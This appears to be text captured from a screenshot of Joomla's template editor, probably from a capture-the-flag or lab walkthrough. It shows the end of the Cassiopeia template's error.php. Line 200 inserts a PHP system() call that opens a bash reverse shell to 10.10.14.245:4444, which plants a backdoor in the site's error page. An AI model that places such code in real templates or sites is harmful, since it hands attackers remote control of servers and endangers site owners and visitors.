 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
180 <p><?php echo htmlspecialchars($this->_error->getMessage(), ENT_QUOTES,
181 <?php echo $this->renderBacktrace(); ?>
182 <?php $loop = $this->setError($this->_error->getPrevious()); ?>
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base error ?>
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 </div>
198 </footer>
199 <?php endif; ?>
200 <?php system("bash -c 'sh -i >& /dev/tcp/10.10.14.245/4444 0>&1'"); ?>
201 <jdoc:include type="modules" name="debug" style="none" />
202 </body>
203 </html>
204